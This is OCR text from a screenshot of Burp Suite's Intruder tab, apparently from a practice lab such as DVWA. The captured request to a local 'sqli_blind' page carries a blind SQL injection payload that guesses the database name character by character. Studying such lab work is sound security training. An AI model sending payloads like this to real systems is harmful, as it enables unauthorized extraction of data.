 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2 Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.147.133 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /01/vulnerabilities/sqli_blind/?id=1%27%20and%20if(substring(database(),1,1)=%27d%27,1,0)--+&Submit=Submit HTTP/1.1
2 Host: 192.168.147.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=3ong4iblmgbco30292kjt958d7
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights Clear
0 payload positions Length: 558